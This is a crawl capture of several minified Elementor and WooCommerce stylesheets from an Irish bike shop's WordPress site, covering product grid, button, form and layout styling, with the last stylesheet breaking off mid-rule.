.woocommerce-loop-category__title{color:#000}.elementor-4052 .elementor-element.elementor-element-6ffbce94.elementor-wc-products ul.products li.product .woocommerce-loop-product__title,.elementor-4052 .elementor-element.elementor-element-6ffbce94.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:.9em;font-weight:400;text-transform:capitalize}.elementor-4052 .elementor-element.elementor-element-6ffbce94.elementor-wc-products ul.products li.product .star-rating{color:#f30404;font-size:1em;margin-bottom:14px}.elementor-4052 .elementor-element.elementor-element-6ffbce94.elementor-wc-products ul.products li.product .price{color:#000;font-size:1em}.elementor-4052 .elementor-element.elementor-element-6ffbce94.elementor-wc-products ul.products li.product .price ins{color:#000}.elementor-4052 .elementor-element.elementor-element-6ffbce94.elementor-wc-products ul.products li.product .price ins .amount{color:#000}.elementor-4052 .elementor-element.elementor-element-6ffbce94.elementor-wc-products ul.products li.product .price del{color:#f30404}.elementor-4052 .elementor-element.elementor-element-6ffbce94.elementor-wc-products ul.products li.product .price del .amount{color:#f30404}.elementor-4052 .elementor-element.elementor-element-6ffbce94.elementor-wc-products ul.products li.product .button{color:#000;background-color:#fff;border-color:#f30404;border-style:solid;border-width:1px;border-radius:0;padding:10px 20px;margin-top:7px}.elementor-4052 .elementor-element.elementor-element-6ffbce94.elementor-wc-products ul.products li.product{padding:17px;box-shadow:0px 0px 10px 0px rgba(84,89,95,.28)}.elementor-4052 .elementor-element.elementor-element-6ffbce94.elementor-wc-products ul.products li.product span.onsale{display:block}.elementor-4052 .elementor-element.elementor-element-6ffbce94>.elementor-widget-container{margin:0;padding:0}.elementor-4052 .elementor-element.elementor-element-19fb9451{margin-top:0;margin-bottom:0;padding:0}.elementor-4052 .elementor-element.elementor-element-37d500f4:not(.elementor-motion-effects-element-type-background)>.elementor-column-wrap,.elementor-4052 .elementor-element.elementor-element-37d500f4>.elementor-column-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url("https://www.thebikestop.ie/wp-content/uploads/2018/11/Mountain-bike-dirt-bike-over-tree-trunk.jpg")}.elementor-4052 .elementor-element.elementor-element-37d500f4>.elementor-element-populated>.elementor-background-overlay{background-color:#fff;opacity:.8}.elementor-4052 .elementor-element.elementor-element-37d500f4>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-4052 .elementor-element.elementor-element-37d500f4>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-4052 .elementor-element.elementor-element-37d500f4>.elementor-element-populated>.elementor-widget-wrap{padding:60px}.elementor-4052 .elementor-element.elementor-element-27d5cef{text-align:center}.elementor-4052 .elementor-element.elementor-element-27d5cef .elementor-heading-title{color:#f30404}.elementor-4052 .elementor-element.elementor-element-27d5cef>.elementor-widget-container{margin:0;padding:0}.elementor-4052 .elementor-element.elementor-element-dba7bcf{text-align:center}.elementor-4052 .elementor-element.elementor-element-dba7bcf .elementor-heading-title{color:#54595f;font-size:1.3em}.elementor-4052 .elementor-element.elementor-element-dba7bcf>.elementor-widget-container{margin:0;padding:0}.elementor-4052 .elementor-element.elementor-element-4c20e89e .elementor-icon-list-icon i{color:#f30404;transition:color .3s}.elementor-4052 .elementor-element.elementor-element-4c20e89e .elementor-icon-list-icon svg{fill:#f30404;transition:fill .3s}.elementor-4052 .elementor-element.elementor-element-4c20e89e .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#54595f}.elementor-4052 .elementor-element.elementor-element-4c20e89e .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#54595f}.elementor-4052 .elementor-element.elementor-element-4c20e89e{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px}.elementor-4052 .elementor-element.elementor-element-4c20e89e .elementor-icon-list-icon{padding-right:15px}.elementor-4052 .elementor-element.elementor-element-4c20e89e .elementor-icon-list-text{color:#54595f;transition:color .3s}.elementor-4052 .elementor-element.elementor-element-4c20e89e>.elementor-widget-container{margin:0;padding:0}.elementor-4052 .elementor-element.elementor-element-5d4ddcb8{text-align:center}.elementor-4052 .elementor-element.elementor-element-5d4ddcb8 .elementor-heading-title{color:#54595f;font-size:1em}.elementor-4052 .elementor-element.elementor-element-5d4ddcb8>.elementor-widget-container{margin:0;padding:0}.elementor-4052 .elementor-element.elementor-element-1e059b52{text-align:center}.elementor-4052 .elementor-element.elementor-element-1e059b52 .elementor-heading-title{color:#54595f;font-size:1em;font-weight:100;text-transform:none}.elementor-4052 .elementor-element.elementor-element-1e059b52>.elementor-widget-container{margin:0;padding:0}.elementor-4052 .elementor-element.elementor-element-7a7753f3 .elementor-button{fill:#fff;color:#fff;background-color:#ed3b31;border-style:solid;border-width:0}.elementor-4052 .elementor-element.elementor-element-7a7753f3 .elementor-button:hover,.elementor-4052 .elementor-element.elementor-element-7a7753f3 .elementor-button:focus{color:#fff;background-color:#383838}.elementor-4052 .elementor-element.elementor-element-7a7753f3 .elementor-button:hover svg,.elementor-4052 .elementor-element.elementor-element-7a7753f3 .elementor-button:focus svg{fill:#fff}.elementor-4052 .elementor-element.elementor-element-5cc32f11:not(.elementor-motion-effects-element-type-background),.elementor-4052 .elementor-element.elementor-element-5cc32f11>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-4052 .elementor-element.elementor-element-5cc32f11{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:15px}.elementor-4052 .elementor-element.elementor-element-5cc32f11>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-4052 .elementor-element.elementor-element-6120e134>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-4052 .elementor-element.elementor-element-6120e134>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-4052 .elementor-element.elementor-element-68ee3450{margin-top:0;margin-bottom:0;padding:0}.elementor-4052 .elementor-element.elementor-element-3a7c068f>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-4052 .elementor-element.elementor-element-3a7c068f>.elementor-element-populated>.elementor-widget-wrap{padding:0}@media(max-width:1024px){.elementor-4052 .elementor-element.elementor-element-6ffbce94.elementor-wc-products ul.products{grid-column-gap:20px;grid-row-gap:40px}}@media(max-width:767px){.elementor-4052 .elementor-element.elementor-element-5284e66e:not(.elementor-motion-effects-element-type-background)>.elementor-column-wrap,.elementor-4052 .elementor-element.elementor-element-5284e66e>.elementor-column-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url("https://www.thebikestop.ie/wp-content/uploads/2019/06/Hecht-9275-Petrol-Hedge-Trimmer-featured.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-4052 .elementor-element.elementor-element-5284e66e>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-4052 .elementor-element.elementor-element-5284e66e>.elementor-element-populated>.elementor-widget-wrap{padding:20px}.elementor-4052 .elementor-element.elementor-element-6f38d34{margin-top:0;margin-bottom:0;padding:0}.elementor-4052 .elementor-element.elementor-element-43b3231>.elementor-element-populated{margin:10px;--e-column-margin-right:10px;--e-column-margin-left:10px}.elementor-4052 .elementor-element.elementor-element-43b3231>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-4052 .elementor-element.elementor-element-4f3c95c0{margin-top:0;margin-bottom:0;padding:0}.elementor-4052 .elementor-element.elementor-element-68c88d45>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-4052 .elementor-element.elementor-element-68c88d45>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-4052 .elementor-element.elementor-element-700216ba>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-4052 .elementor-element.elementor-element-700216ba>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-4052 .elementor-element.elementor-element-6ffbce94.elementor-wc-products ul.products{grid-column-gap:20px;grid-row-gap:40px}.elementor-4052 .elementor-element.elementor-element-37d500f4>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-4052 .elementor-element.elementor-element-37d500f4>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-4052 .elementor-element.elementor-element-27d5cef .elementor-heading-title{font-size:1.7em;line-height:1.7em}.elementor-4052 .elementor-element.elementor-element-dba7bcf .elementor-heading-title{font-size:1.5em}.elementor-4052 .elementor-element.elementor-element-4c20e89e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2)}.elementor-4052 .elementor-element.elementor-element-4c20e89e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2)}.elementor-4052 .elementor-element.elementor-element-4c20e89e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2)}.elementor-4052 .elementor-element.elementor-element-4c20e89e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(0px/2);margin-left:calc(0px/2)}body.rtl .elementor-4052 .elementor-element.elementor-element-4c20e89e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(0px/2)}body:not(.rtl) .elementor-4052 .elementor-element.elementor-element-4c20e89e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(0px/2)}.elementor-4052 .elementor-element.elementor-element-4c20e89e{--e-icon-list-icon-size:25px}.elementor-4052 .elementor-element.elementor-element-4c20e89e .elementor-icon-list-item>.elementor-icon-list-text,.elementor-4052 .elementor-element.elementor-element-4c20e89e .elementor-icon-list-item>a{font-size:1.2em}.elementor-4052 .elementor-element.elementor-element-5d4ddcb8 .elementor-heading-title{font-size:1.3em}.elementor-4052 .elementor-element.elementor-element-1e059b52 .elementor-heading-title{font-size:1.3em;line-height:1.4em}}@media(min-width:768px){.elementor-4052 .elementor-element.elementor-element-68c88d45{width:40%}.elementor-4052 .elementor-element.elementor-element-700216ba{width:100%}}.cat-list-side-widget-retail .cat-item-62,.cat-list-side-widget-retail .cat-item-69{display:none}

--- FILE ---
content_type: text/css
request_url: https://www.thebikestop.ie/wp-content/cache/autoptimize/css/autoptimize_single_99ee0fb6aacbc20b6bd5cba9e62298d5.css?ver=1729208237
body_size: 191
content:
.elementor-2327 .elementor-element.elementor-element-415cf34:not(.elementor-motion-effects-element-type-background),.elementor-2327 .elementor-element.elementor-element-415cf34>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-2327 .elementor-element.elementor-element-415cf34{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-2327 .elementor-element.elementor-element-415cf34>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-2327 .elementor-element.elementor-element-c034f93 .elementor-heading-title{color:#383838}.elementor-2327 .elementor-element.elementor-element-6ef6815:not(.elementor-motion-effects-element-type-background),.elementor-2327 .elementor-element.elementor-element-6ef6815>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-2327 .elementor-element.elementor-element-6ef6815{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:20px 0}.elementor-2327 .elementor-element.elementor-element-6ef6815>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-2327 .elementor-element.elementor-element-0107870 .elementor-main-swiper{height:100px;width:100%}.elementor-2327 .elementor-element.elementor-element-0107870 .elementor-main-swiper .elementor-carousel-image{background-size:contain}.elementor-2327 .elementor-element.elementor-element-0107870.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:20px}.elementor-2327 .elementor-element.elementor-element-0107870 .elementor-main-swiper .swiper-slide{background-color:#fff;border-width:2px;border-radius:0;border-color:#9e9e9e;padding:5px}.elementor-2327 .elementor-element.elementor-element-0107870 .elementor-swiper-button{font-size:22px;color:#000}.elementor-2327 .elementor-element.elementor-element-0107870 .elementor-swiper-button svg{fill:#000}.elementor-2327 .elementor-element.elementor-element-0107870 .elementor-custom-embed-play i{color:#ed3b31;font-size:20px}.elementor-2327 .elementor-element.elementor-element-0107870 .elementor-custom-embed-play svg{fill:#ed3b31}.elementor-2327 .elementor-element.elementor-element-0107870>.elementor-widget-container{margin:0;padding:0;border-radius:0}@media(max-width:1024px){.elementor-2327 .elementor-element.elementor-element-0107870.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px}}@media(max-width:767px){.elementor-2327 .elementor-element.elementor-element-0107870.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px}}

--- FILE ---
content_type: text/css
request_url: https://www.thebikestop.ie/wp-content/cache/autoptimize/css/autoptimize_single_0b4572ba1482c8d2f5f1540fe5bd0159.css?ver=1729200673
body_size: 1721
content:
.elementor-2433 .elementor-element.elementor-element-11645f4:not(.elementor-motion-effects-element-type-background),.elementor-2433 .elementor-element.elementor-element-11645f4>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url("https://www.thebikestop.ie/wp-content/uploads/2018/11/Mountain-bike-dirt-bike.jpg");background-position:top left;background-repeat:no-repeat;background-size:cover}.elementor-2433 .elementor-element.elementor-element-11645f4>.elementor-background-overlay{background-color:rgba(255,94,94,.43);opacity:1;transition:background .3s,border-radius .3s,opacity .3s}.elementor-2433 .elementor-element.elementor-element-11645f4{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:3% 0}.elementor-2433 .elementor-element.elementor-element-a8d7661{text-align:center}.elementor-2433 .elementor-element.elementor-element-a8d7661 .elementor-heading-title{color:#fff;font-size:30px}.elementor-2433 .elementor-element.elementor-element-a8d7661>.elementor-widget-container{margin:0 0 5%;padding:0}.elementor-2433 .elementor-element.elementor-element-bbc0673 .elementor-icon-wrapper{text-align:center}.elementor-2433 .elementor-element.elementor-element-bbc0673.elementor-view-stacked .elementor-icon{background-color:#ed3b31;color:#fff}.elementor-2433 .elementor-element.elementor-element-bbc0673.elementor-view-framed .elementor-icon,.elementor-2433 .elementor-element.elementor-element-bbc0673.elementor-view-default .elementor-icon{color:#ed3b31;border-color:#ed3b31}.elementor-2433 .elementor-element.elementor-element-bbc0673.elementor-view-framed .elementor-icon,.elementor-2433 .elementor-element.elementor-element-bbc0673.elementor-view-default .elementor-icon svg{fill:#ed3b31}.elementor-2433 .elementor-element.elementor-element-bbc0673.elementor-view-framed .elementor-icon{background-color:#fff}.elementor-2433 .elementor-element.elementor-element-bbc0673.elementor-view-stacked .elementor-icon svg{fill:#fff}.elementor-2433 .elementor-element.elementor-element-bbc0673 .elementor-icon{font-size:16px}.elementor-2433 .elementor-element.elementor-element-a8b7545{color:#fff;font-size:1em}.elementor-2433 .elementor-element.elementor-element-8ca5302 .elementor-icon-wrapper{text-align:center}.elementor-2433 .elementor-element.elementor-element-8ca5302.elementor-view-stacked .elementor-icon{background-color:#ed3b31;color:#fff}.elementor-2433 .elementor-element.elementor-element-8ca5302.elementor-view-framed .elementor-icon,.elementor-2433 .elementor-element.elementor-element-8ca5302.elementor-view-default .elementor-icon{color:#ed3b31;border-color:#ed3b31}.elementor-2433 .elementor-element.elementor-element-8ca5302.elementor-view-framed .elementor-icon,.elementor-2433 .elementor-element.elementor-element-8ca5302.elementor-view-default .elementor-icon svg{fill:#ed3b31}.elementor-2433 .elementor-element.elementor-element-8ca5302.elementor-view-framed .elementor-icon{background-color:#fff}.elementor-2433 .elementor-element.elementor-element-8ca5302.elementor-view-stacked .elementor-icon svg{fill:#fff}.elementor-2433 .elementor-element.elementor-element-8ca5302 .elementor-icon{font-size:16px}.elementor-2433 .elementor-element.elementor-element-b534772{color:#fff;font-size:1em}.elementor-2433 .elementor-element.elementor-element-8a6adf6 .elementor-icon-wrapper{text-align:center}.elementor-2433 .elementor-element.elementor-element-8a6adf6.elementor-view-stacked .elementor-icon{background-color:#ed3b31;color:#fff}.elementor-2433 .elementor-element.elementor-element-8a6adf6.elementor-view-framed .elementor-icon,.elementor-2433 .elementor-element.elementor-element-8a6adf6.elementor-view-default .elementor-icon{color:#ed3b31;border-color:#ed3b31}.elementor-2433 .elementor-element.elementor-element-8a6adf6.elementor-view-framed .elementor-icon,.elementor-2433 .elementor-element.elementor-element-8a6adf6.elementor-view-default .elementor-icon svg{fill:#ed3b31}.elementor-2433 .elementor-element.elementor-element-8a6adf6.elementor-view-framed .elementor-icon{background-color:#fff}.elementor-2433 .elementor-element.elementor-element-8a6adf6.elementor-view-stacked .elementor-icon svg{fill:#fff}.elementor-2433 .elementor-element.elementor-element-8a6adf6 .elementor-icon{font-size:16px}.elementor-2433 .elementor-element.elementor-element-a2a7b0b{color:#fff;font-size:1em}.elementor-2433 .elementor-element.elementor-element-b4569cb .elementor-icon-wrapper{text-align:center}.elementor-2433 .elementor-element.elementor-element-b4569cb.elementor-view-stacked .elementor-icon{background-color:#ed3b31;color:#fff}.elementor-2433 .elementor-element.elementor-element-b4569cb.elementor-view-framed .elementor-icon,.elementor-2433 .elementor-element.elementor-element-b4569cb.elementor-view-default .elementor-icon{color:#ed3b31;border-color:#ed3b31}.elementor-2433 .elementor-element.elementor-element-b4569cb.elementor-view-framed .elementor-icon,.elementor-2433 .elementor-element.elementor-element-b4569cb.elementor-view-default .elementor-icon svg{fill:#ed3b31}.elementor-2433 .elementor-element.elementor-element-b4569cb.elementor-view-framed .elementor-icon{background-color:#fff}.elementor-2433 .elementor-element.elementor-element-b4569cb.elementor-view-stacked .elementor-icon svg{fill:#fff}.elementor-2433 .elementor-element.elementor-element-b4569cb .elementor-icon{font-size:16px}.elementor-2433 .elementor-element.elementor-element-43549bc{color:#fff;font-size:1em}.elementor-2433 .elementor-element.elementor-element-e8acdcc .elementor-icon-wrapper{text-align:center}.elementor-2433 .elementor-element.elementor-element-e8acdcc.elementor-view-stacked .elementor-icon{background-color:#ed3b31;color:#fff}.elementor-2433 .elementor-element.elementor-element-e8acdcc.elementor-view-framed .elementor-icon,.elementor-2433 .elementor-element.elementor-element-e8acdcc.elementor-view-default .elementor-icon{color:#ed3b31;border-color:#ed3b31}.elementor-2433 .elementor-element.elementor-element-e8acdcc.elementor-view-framed .elementor-icon,.elementor-2433 .elementor-element.elementor-element-e8acdcc.elementor-view-default .elementor-icon svg{fill:#ed3b31}.elementor-2433 .elementor-element.elementor-element-e8acdcc.elementor-view-framed .elementor-icon{background-color:#fff}.elementor-2433 .elementor-element.elementor-element-e8acdcc.elementor-view-stacked .elementor-icon svg{fill:#fff}.elementor-2433 .elementor-element.elementor-element-e8acdcc .elementor-icon{font-size:16px}.elementor-2433 .elementor-element.elementor-element-bad3ff3{color:#fff;font-size:1em}.elementor-2433 .elementor-element.elementor-element-70dd634>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-2433 .elementor-element.elementor-element-70dd634>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-2433 .elementor-element.elementor-element-fed1b8a .elementor-field-group{padding-right:calc(0px/2);padding-left:calc(0px/2);margin-bottom:20px}.elementor-2433 .elementor-element.elementor-element-fed1b8a .elementor-form-fields-wrapper{margin-left:calc(0px/2);margin-right:calc(0px/2);margin-bottom:-20px}.elementor-2433 .elementor-element.elementor-element-fed1b8a .elementor-field-group.recaptcha_v3-bottomleft,.elementor-2433 .elementor-element.elementor-element-fed1b8a .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0}body.rtl .elementor-2433 .elementor-element.elementor-element-fed1b8a .elementor-labels-inline .elementor-field-group>label{padding-left:0}body:not(.rtl) .elementor-2433 .elementor-element.elementor-element-fed1b8a .elementor-labels-inline .elementor-field-group>label{padding-right:0}body .elementor-2433 .elementor-element.elementor-element-fed1b8a .elementor-labels-above .elementor-field-group>label{padding-bottom:0}body.rtl .elementor-2433 .elementor-element.elementor-element-fed1b8a .elementor-labels-inline .elementor-field-group>abbr{padding-left:0}body:not(.rtl) .elementor-2433 .elementor-element.elementor-element-fed1b8a .elementor-labels-inline .elementor-field-group>abbr{padding-right:0}body .elementor-2433 .elementor-element.elementor-element-fed1b8a .elementor-labels-above .elementor-field-group>abbr{padding-bottom:0}.elementor-2433 .elementor-element.elementor-element-fed1b8a .elementor-field-group>label,.elementor-2433 .elementor-element.elementor-element-fed1b8a .elementor-field-subgroup label{color:#fff}.elementor-2433 .elementor-element.elementor-element-fed1b8a .elementor-field-type-html{padding-bottom:0}.elementor-2433 .elementor-element.elementor-element-fed1b8a .dce-signature-wrapper{--canvas-width:400px}.elementor-2433 .elementor-element.elementor-element-fed1b8a .dce-signature-canvas{border-radius:3px;border-width:1px;background-color:#fff}.elementor-2433 .elementor-element.elementor-element-fed1b8a .elementor-field-group .elementor-field{color:#444}.elementor-2433 .elementor-element.elementor-element-fed1b8a .select2-container--default .select2-selection--single .select2-selection__rendered{color:#444}.elementor-2433 .elementor-element.elementor-element-fed1b8a ..select2-container--default .select2-selection--multiple .select2-selection__rendered{color:#444}.elementor-2433 .elementor-element.elementor-element-fed1b8a .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#fff;border-color:#bababa;border-width:4px;border-radius:0}.elementor-2433 .elementor-element.elementor-element-fed1b8a .elementor-field-group .elementor-select-wrapper select{background-color:#fff;border-color:#bababa;border-width:4px;border-radius:0}.elementor-2433 .elementor-element.elementor-element-fed1b8a .elementor-field-group .elementor-select-wrapper .select2{background-color:#fff;border-color:#bababa;border-width:4px;border-radius:0}.elementor-2433 .elementor-element.elementor-element-fed1b8a .elementor-field-group .elementor-select-wrapper .select2 .elementor-field-textual{background-color:#fff;border-color:#bababa;border-width:4px;border-radius:0}.elementor-2433 .elementor-element.elementor-element-fed1b8a .mce-panel{background-color:#fff}.elementor-2433 .elementor-element.elementor-element-fed1b8a .elementor-field-group .elementor-select-wrapper:before{color:#bababa}.elementor-2433 .elementor-element.elementor-element-fed1b8a .elementor-field-group .mce-panel{border-color:#bababa;border-width:4px;border-radius:0}.elementor-2433 .elementor-element.elementor-element-fed1b8a .elementor-button{border-style:solid;border-width:2px}.elementor-2433 .elementor-element.elementor-element-fed1b8a .e-form__buttons__wrapper__button-next{background-color:#ed3b31;color:#fff}.elementor-2433 .elementor-element.elementor-element-fed1b8a .elementor-button[type=submit]{background-color:#ed3b31;color:#fff}.elementor-2433 .elementor-element.elementor-element-fed1b8a .elementor-button[type=submit] svg *{fill:#fff}.elementor-2433 .elementor-element.elementor-element-fed1b8a .e-form__buttons__wrapper__button-previous{color:#fff}.elementor-2433 .elementor-element.elementor-element-fed1b8a .e-form__buttons__wrapper__button-next:hover{background-color:#383838;color:#fff}.elementor-2433 .elementor-element.elementor-element-fed1b8a .elementor-button[type=submit]:hover{background-color:#383838;color:#fff}.elementor-2433 .elementor-element.elementor-element-fed1b8a .elementor-button[type=submit]:hover svg *{fill:#fff}.elementor-2433 .elementor-element.elementor-element-fed1b8a .e-form__buttons__wrapper__button-previous:hover{color:#fff}.elementor-2433 .elementor-element.elementor-element-fed1b8a .elementor-field-label-description .elementor-field-label{display:inline-block}.elementor-2433 .elementor-element.elementor-element-fed1b8a .elementor-field-label-description:after{content:'?';display:inline-block;border-radius:50%;padding:2px 0;height:1.2em;line-height:1;font-size:80%;width:1.2em;text-align:center;margin-left:.2em;color:#fff;background-color:#777}.elementor-2433 .elementor-element.elementor-element-fed1b8a .elementor-message.elementor-message-success{color:#48ce5a}.elementor-2433 .elementor-element.elementor-element-fed1b8a .elementor-message.elementor-message-danger{color:#ff3911}.elementor-2433 .elementor-element.elementor-element-fed1b8a .elementor-message.elementor-help-inline{color:#383838}.elementor-2433 .elementor-element.elementor-element-fed1b8a{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#fff;--e-form-steps-indicator-active-secondary-color:#fff;--e-form-steps-indicator-completed-secondary-color:#fff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px}.elementor-2433 .elementor-element.elementor-element-fed1b8a .elementor-field-type-amount.elementor-field-group .dce-amount-visible{opacity:1}.elementor-2433 .elementor-element.elementor-element-fed1b8a .elementor-field-type-dce_range input{opacity:1}@media(min-width:768px){.elementor-2433 .elementor-element.elementor-element-513c623{width:13.043%}.elementor-2433 .elementor-element.elementor-element-c0234b8{width:86.859%}.elementor-2433 .elementor-element.elementor-element-66547cc{width:13.043%}.elementor-2433 .elementor-element.elementor-element-a89e3d0{width:86.859%}.elementor-2433 .elementor-element.elementor-element-106bb17{width:13.043%}.elementor-2433 .elementor-element.elementor-element-7008f9d{width:86.859%}.elementor-2433 .elementor-element.elementor-element-39cbf97{width:13.043%}.elementor-2433 .elementor-element.elementor-element-2147e7b{width:86.859%}.elementor-2433 .elementor-element.elementor-element-44ec3ae{width:13.043%}.elementor-2433 .elementor-element.elementor-element-3f8770b{width:86.859%}}@media(max-width:767px){.elementor-2433 .elementor-element.elementor-element-11645f4{margin-top:0;margin-bottom:0;padding:18px}.elementor-2433 .elementor-element.elementor-element-be9540f>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-2433 .elementor-element.elementor-element-be9540f>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-2433 .elementor-element.elementor-element-a8d7661>.elementor-widget-container{margin:0;padding:0}.elementor-2433 .elementor-element.elementor-element-54d6087{margin-top:0;margin-bottom:0;padding:0}.elementor-2433 .elementor-element.elementor-element-513c623{width:12%}.elementor-2433 .elementor-element.elementor-element-513c623>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-2433 .elementor-element.elementor-element-513c623>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-2433 .elementor-element.elementor-element-bbc0673 .elementor-icon-wrapper{text-align:left}.elementor-2433 .elementor-element.elementor-element-bbc0673>.elementor-widget-container{margin:0;padding:0}.elementor-2433 .elementor-element.elementor-element-c0234b8{width:88%}.elementor-2433 .elementor-element.elementor-element-c0234b8>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-2433 .elementor-element.elementor-element-c0234b8>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-2433 .elementor-element.elementor-element-a8b7545{font-size:1.2em}.elementor-2433 .elementor-element.elementor-element-a8b7545>.elementor-widget-container{margin:0;padding:0}.elementor-2433 .elementor-element.elementor-element-66547cc{width:12%}.elementor-2433 .elementor-element.elementor-element-66547cc>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-2433 .elementor-element.elementor-element-66547cc>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-2433 .elementor-element.elementor-element-8ca5302 .elementor-icon-wrapper{text-align:left}.elementor-2433 .elementor-element.elementor-element-8ca5302>.elementor-widget-container{margin:0;padding:0}.elementor-2433 .elementor-element.elementor-element-a89e3d0{width:88%}.elementor-2433 .elementor-element.elementor-element-a89e3d0>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-2433 .elementor-element.elementor-element-a89e3d0>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-2433 .elementor-element.elementor-element-b534772{font-size:1.2em}.elementor-2433 .elementor-element.elementor-element-b534772>.elementor-widget-container{margin:0;padding:0}.elementor-2433 .elementor-element.elementor-element-106bb17{width:12%}.elementor-2433 .elementor-element.elementor-element-106bb17>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-2433 .elementor-element.elementor-element-106bb17>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-2433 .elementor-element.elementor-element-8a6adf6 .elementor-icon-wrapper{text-align:left}.elementor-2433 .elementor-element.elementor-element-8a6adf6>.elementor-widget-container{margin:0;padding:0}.elementor-2433 .elementor-element.elementor-element-7008f9d{width:88%}.elementor-2433 .elementor-element.elementor-element-7008f9d>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-2433 .elementor-element.elementor-element-7008f9d>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-2433 .elementor-element.elementor-element-a2a7b0b{font-size:1.2em}.elementor-2433 .elementor-element.elementor-element-a2a7b0b>.elementor-widget-container{margin:0;padding:0}.elementor-2433 .elementor-element.elementor-element-39cbf97{width:12%}.elementor-2433 .elementor-element.elementor-element-39cbf97>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-2433 .elementor-element.elementor-element-39cbf97>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-2433 .elementor-element.elementor-element-b4569cb .elementor-icon-wrapper{text-align:left}.elementor-2433 .elementor-element.elementor-element-b4569cb>.elementor-widget-container{margin:0;padding:0}.elementor-2433 .elementor-element.elementor-element-2147e7b{width:88%}.elementor-2433 .elementor-element.elementor-element-2147e7b>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-2433 .elementor-element.elementor-element-2147e7b>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-2433 .elementor-element.elementor-element-43549bc{font-size:1.2em}.elementor-2433 .elementor-element.elementor-element-43549bc>.elementor-widget-container{margin:0;padding:0}.elementor-2433 .elementor-element.elementor-element-44ec3ae{width:12%}.elementor-2433 .elementor-element.elementor-element-44ec3ae>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-2433 .elementor-element.elementor-element-44ec3ae>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-2433 .elementor-element.elementor-element-e8acdcc .elementor-icon-wrapper{text-align:left}.elementor-2433 